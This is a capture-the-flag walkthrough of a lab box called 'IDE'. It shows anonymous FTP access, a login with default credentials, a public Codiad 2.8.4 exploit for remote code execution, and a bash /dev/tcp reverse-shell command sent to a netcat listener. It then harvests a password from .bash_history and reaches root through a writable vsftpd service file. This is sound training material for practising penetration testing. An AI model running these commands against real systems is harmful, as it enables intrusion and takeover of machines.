![]()
IDE
An easy box to polish your enumeration skills!
Overview
Recon
I'm going to start my recon of the target with a scan of 100 of the most common ports.
nmap -vv -sV -Pn -F <Target IP>
Fairly straight forward we can see that FTP is open SSH and there is a webpage. Since FTP is open and is the most common vulnerability lets begin with that.
While I dive into FTP I will run a scan of the less commonly used ports.
nmap -vv -sV -p1000-65535 <Target IP>
FTP
So already knowing how vulnerable FTP can be the first thing I try is to authenticate anonymously.
ftp anonymous@<Target IP>
From this I now know that we have two users John and Drac. That John has a default password to login and that Drac has administrator privileges.
Webpage
That information was fairly quick to find so my deeper NMAP scan still hasn't finished. So we see that port 80 is open to lets navigate over to that. I was already in the terminal so I just ran
curl http://<Target IP>
From this output I can see that this is just a default webpage for Apache2 Ubuntu.
Navigating to it with your browser will show you the same.
Recon 2.0
Lets refer back to our less common port scan, thankfully now it has finished and has another port for us.
I am not sure what this port is being used for so I use nmap to find out more
nmap -vv -sV --reason -p62337 <Target IP>
With that we see that it is the port the web server is running on. <Target IP>:62337
Login
After navigating to the proper port for the webpage your are greeted by this login prompt.
We know of two users John and Drac. Knowing John has default credentials I will begin with him.
Username -John
Password - password
Sure enough first try and we have access to the web server.
Codiad 2.84
Looking at the webpage we can see it is a storage for a number of python projects. In the web tab I can see that it is a program called Codiad 2.8.4
Exploit
Quick search for known exploits
As you can see we have multiple ways for R.C.E
I copy over the first one to my exploit copy dir for a little quality of life
cp /usr/share/exploitdb/explots/multiple/webapps/49705.py /<where>/<you>/<want>/<it>
python 49705.py http://<Target IP>:62337/ john password <Your IP> <LPORT> <OS>
Once you have done that open two termanials or split one and run
└─$ echo 'bash -c "bash -i >/dev/tcp/<Your IP>/<LPORT+1> 0>&1 2>&1"' | nc -lnvp <LPORT>
and in the other
Both CMDs will be provided to you by the exploit script
User.txt
So now that we have compromised the target machine and have a shell lets search for this flag. First we upgrade our shell
- python3 -c 'import pty;pty.spawn("/bin/bash")'
- cntrl+z
- (host) stty raw -echo ; fg
- export TERM=xterm
Now lets see where that flag is being held
If only it was that easy, we are going to have to pivot to the drac account.
Pivot
The /home/drac dir is the place where I will begin alaways a great place to look is the bash history
cat \.bash_history
and we have our password
Root.txt / Privilege Escalation
Sadly my prediction that drac would have admin priv earlier was wrong so we will need to escalate our privileges. Most likely has some sudo commands since they were able to change the password for John.
Lets see what drac can run with sudo $sudo -l
So looks like we can restart FTP as root. Meaning if we can edit the vsftpd.service file with a shell and restart it we should have a root shell.
couldn't remember where that was held so did a s
find / -writable -name vsftpd* -type f -l 2>/dev/null;
edit the it so we have a shell

restart with sudo /usr/sbin/service vsftpd restart
easy fix systemctl daemon-reload
You have your shell as root now find the root flag!